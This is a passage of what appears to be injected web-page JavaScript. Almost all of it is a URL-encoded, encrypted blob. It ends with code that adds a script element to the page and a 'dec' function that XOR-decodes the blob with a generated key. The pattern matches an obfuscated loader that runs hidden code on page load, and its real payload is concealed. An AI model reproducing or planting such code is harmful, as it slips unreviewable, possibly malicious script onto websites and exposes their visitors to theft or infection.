87%7E%90%A5%91%1D%A0y%E7%ED%28%D8%EB@%A1%8CC%C0Tb%C3%27%E7%3C%B6%99s%CD%C5%28%EA%D9%E3%08%95%8B%EE%AE%A8%C4%D4%27%88%DE.i%F2%B2%0D%A0%97%A5%E4%C9%ACR%06%8E%91%C4%D2%C2%B6D%0BB%14%FE%E0%7E%EB%0B%B4%84%FD%17%15%BAJ%21%F6%0CI%B3%9C%DC%27%C8%DE%3B%2C%B1%10I%09r%B7%C0%DBI%EC%D9%BE%C4%EC%12%D8%133%A0%B5%60%C7%E7%9E%90%05%0F%9DQ%88%B3%F8P%A6f4%DA%A7%9BIV%8A%EF%3B%ED%E8%B5%06%8BL/%3DJ%3Cy%84%8A%83%BF%90%93%AB%FAn%F0%09%14%AE+T%09%A2%0F%EF9%D5%A8%B2%1A%D2%D4%FE%AA%9E%FEQ%9E%E2%F4%8Ab%E4%24%23%FBs%1C_%0D%DE%CC%BAO%9D%B2%D6%1B%03%C6%7BZ%17J%3E*B%9B%D2%7B%F7%0E%AF%B5%5E%1F%16f%B6/%DC%0ED%9B%84Uz%81Ys%AC%20@%29F%7C%23%FE%AF%E9%1Dd%26M%1D0%F52%90%7D.%D2%D9%FA%ABL%E5%FB/%1F%8C%7B%BF%A4%3B%C7v%EC%11%22%02%81%29c%01%05%E2%DB%ABpejN%21%7C%D5@%0AwY%94%E1%C1%D2Zh%E6%FE%A6%DA%E6%A7%A3%D9%9F%B1%E4%BA%1E%D8%12%01%B5%EB%D7%F1%A6B0%84%BE%10.%13IQb%08keO0%EA%A7%E8%E2%04%26%16%B9o%93%A1d%F9%A8%AA%18%87+%9C%10%2CkC%A3%92%25%F2N+%12F%5D%E2%2C-7%7E%BB%EE%CB%22%E8%1C%CCx%80Z%BA%BD%21%83%3A%A2r%C8%F5%3B%0B%D9%21%A8%F4I%1A%FE8%9A%0D%AF%8Crh%8D%CC%C7%A9%DA%8Ba%86%FA%D7/%C6%17%CF%20B%DA@%7D5%F8M%D9%0C%C5xi%29%DC%911%C3cS%EDs%08G%0EN%03j%D2%5C0%2C%887%DB%1E%8C%3D%F60_%E9%C4%ACKH%F3x%85n@%3C%9E%96%C3%BC%FF%17%D17%CD%26%1F%F3%EF%223J*z%EE%F7G%D3%FBP%18%28%FA%DEP%DD%3C%82%F3%B6%A8V%E7%89%C5%14IG%A3%5B%3Cb%A4%B4D%1A%11%20H%13k%FE%D6%C1%C9%CF%9B%84%06%C4o%EBu%FB%A6BHd_%8C%1C0%DEJ%99%88N%F3%F9%A0%BF%E4P%E2%E1k%99%E4%DD39%FA%FA41_%C7%E7%7B%F9%3BV%F5%C5%B8%FC8%B7%26c/%8A%85%AE%10F%9C%FB%10O%87%7E%5E%96*%CB%B9%20%DD%E5%AC%C9w%13%C3%E80O%2CIvrz%14Ku%D1%15V%C9Az%7C%F1%F0%FA%D5%15%A8%09%BA%F76%9F%CA%7E%A17%27%ABd%D4%95%0B%95%F0%3Er%90%3F%3BL%E2I%1D1%B9x%0Fm%0D%21%CAp%CB%01%A7R%D80%E4%DDo%7D%8A%DD%ED%99d%1E%01%F2%5D%F7%27/ov%18%AA%BD%E4%97%A3z/%E8%C6%D41r%E3%A9%96%ADG%F2%9A%18%CC/%85q%29%C4%88%ECn%15%10%13%F5%F1%A1%AD%28%E3+A%CC%DA%F7%8E%1Fm%B8%1Ai%C8%AB4%80%26%1D%17%92%3DN%94%14f%F6%9A8%AEK%02%B5%DD%A1Y%E5%E3%26%14%1F%EB%5CWa%B4%EC%D1%96%AD%C5%B45%15%89%DDQT%CF%A7%9DP%A7%9E%E5%C6%85%0E%CF%E0%B1.%CFi%E4%CB%E11y%19%94%9E%21%8Ap%89%D2%9Ar%B8%E4V%93%98r%899%19%23%DDH%1D%90%7B%1A%D2%BC%09%E2%16%98%00%5E%9D%03%88P%5B%15%0A%DA%A2%DC%97%D7%23W%E5v%03%DAD%DB%23%5B@%ADe%A1%A5%F0%EA.%A1%90%A2%FD5B%11%16%7B%C3%F0%29m%C4%B8%A8Y%FCl%7B%7F%E5%F5%E1%1D%BA%F48%A9%DE%96%05%20%BD%BD%03%BB%3A%E9sB%89W%14*%23%928%02G*%BB%DDd%3Ct%91Zr%18%89%08%AA%D1%85%87%26%AE%F5z%18%A9%AC%9AT%E4L%60T%9B%B7%93%06Xi%BD%C3%1A%8BM%D1%B8N%A7y%94%5E%D6A%07%01OG%7C%CE%5C%E9c%99N%98%E2%A2%F7q%A1%D2%AD%E88%27Tj%C3%22%F6%DE%CF%B6%BD%89%28b%94%9B%B8%A534%EAh%E2a%16%AEq%0Co%10%D9%94%F2%A0n%06%FB%A6%EB-*%A8GC%A6%97%B3%A0%F6%D7%DEm%EB%AF%1BT%BA%87%AC9%03%DE%19%05O%07%80%EE%E3%D1%13g%20%9Fh%E2%BC%941%A2%3BA5r%5C%0D%7E%F5n%A1%B2%2Ck%18%7El%D4%29%96%D4%1A%DF%21%9Dt%C7%19MK%F5%09%E4%0D_%0CP%01%0Fr%F5%CEo%DCL%E0%7C%A3%20%1D%1F%0D%EC%3Eq%EE%FA%9DU%EBEXv%8Ck%E2o%2C%1B%D8%B3T%89%B4%FE%96%26%83h%9B%E1%B9"))); h.appendChild(s);function dec(txt){var n=42;var p="";for(var i=0;i<txt.length;i++){n=(211*n+1283)%6085;p+=String.fromCharCode(txt.charCodeAt(i)^(n%255));}return p;}